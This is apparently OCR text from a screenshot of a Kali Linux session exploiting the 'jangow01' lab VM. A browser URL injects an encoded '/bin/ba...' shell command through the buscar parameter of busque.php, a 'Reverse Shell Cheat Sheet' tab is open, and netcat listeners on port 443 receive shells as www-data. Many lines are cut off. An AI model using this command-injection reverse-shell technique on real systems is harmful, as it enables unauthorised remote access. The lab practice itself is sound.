 kali@kali: ~
192.168.56.118/site/busque.
http://192.168.56.118/site/b
Reverse Shell Cheat Sheet |
view-source:http://192.168.56.118/site/busque.php?buscar=%2Fbin%2Fba
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
1
2
/4
3
io
3
io
%2
%2
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.103] from (UNKNOWN)
8] 34554
bash: cannot set terminal process group (2
iate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ exit
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULT
0
inet 192.168.56.103  netmask 255.2
cast 192.168.56.255
inet6 fe80::b264:88ba:4761:2006  p
opeid 0×20<link>
ether 08:00:27:ad:25:87  txqueuele
et)
RX packets 2727404  bytes 11647041
RX errors 0  dropped 0  overruns 0
TX packets 2904413  bytes 44743697
TX errors 0  dropped 0 overruns 0
lisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 655
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid
loop  txqueuelen 1000  (Local Loop
RX packets 4952  bytes 438034 (427
RX errors 0  dropped 0  overruns 0
TX packets 4952  bytes 438034 (427
TX errors 0  dropped 0 overruns 0
lisions 0
KALI
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.103] from (UNKNOWN)
8] 34556
bash: cannot set terminal process group (2
iate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ exit
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...